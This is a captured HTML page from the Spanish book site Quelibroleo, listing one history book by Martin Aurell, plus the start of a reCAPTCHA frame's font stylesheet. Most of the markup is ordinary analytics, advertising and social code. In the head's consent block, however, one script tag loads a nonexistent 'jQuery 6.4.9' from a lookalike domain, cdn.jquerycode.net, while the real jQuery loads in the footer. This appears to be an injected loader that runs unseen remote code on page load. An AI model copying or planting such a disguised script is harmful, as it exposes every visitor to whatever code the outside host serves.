

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/autores/aurell-martin
body_size: 8946
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="TR0nOBhDqhkyoJCBNJ4UpGzlKvub9wMczDYnIvW1">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/autores/aurell-martin">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/autores/aurell-martin" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "TR0nOBhDqhkyoJCBNJ4UpGzlKvub9wMczDYnIvW1";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/autores/aurell-martin', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="TR0nOBhDqhkyoJCBNJ4UpGzlKvub9wMczDYnIvW1">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="TR0nOBhDqhkyoJCBNJ4UpGzlKvub9wMczDYnIvW1">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/aurell-martin?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/aurell-martin?sort=puntuacion&page=1">Nota media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/aurell-martin?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/aurell-martin?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/autores/aurell-martin?sort=fecha&page=1">Fecha de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/diez-ideas-falsas-sobre-la-edad-media" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1722427887.jpg" alt="Portada de DIEZ IDEAS FALSAS SOBRE LA EDAD MEDIA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/diez-ideas-falsas-sobre-la-edad-media"><span><b>DIEZ IDEAS FALSAS SOBRE LA EDAD MEDIA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/aurell-martin">AURELL, MARTIN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen347211"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen347211" role="tabpanel">
								<div class="text">
																		<p>La Edad Media tiene mala fama. ¿Acaso no decimos «medieval» para referirnos a algo oscuro, primitivo o bárbaro? El historiador Martin Aurell empuña la alabarda para restaurar el honor de este periodo tan heterogéneo e injustamente tratado y que abarca un largo milenio, desde el siglo V hasta el XV....<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/diez-ideas-falsas-sobre-la-edad-media#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/diez-ideas-falsas-sobre-la-edad-media">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/diez-ideas-falsas-sobre-la-edad-media#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									
				<span>1-1 de 1 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jmwf88byihtx
body_size: 48761
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
